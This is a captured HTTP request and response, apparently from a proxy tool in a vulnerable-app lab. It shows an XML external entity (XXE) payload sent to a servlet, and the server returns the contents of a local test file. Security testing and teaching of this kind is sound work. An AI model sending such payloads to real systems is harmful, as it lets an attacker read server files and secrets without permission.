 Request
Raw Params Headers Hex XML
POST /webvuln_war/xxe/DocumentBuilderServlet HTTP/1.1
Host: 192.168.116.1:8088
Content-Type: application/xml
Content-Length: 158
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xxe [
<!ENTITY file SYSTEM "file:///E://111.txt" >
]>
<catalog>
<test>&file;</test>
</catalog>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Length: 14
Date: Wed, 15 Sep 2021 01:16:28 GMT
test 111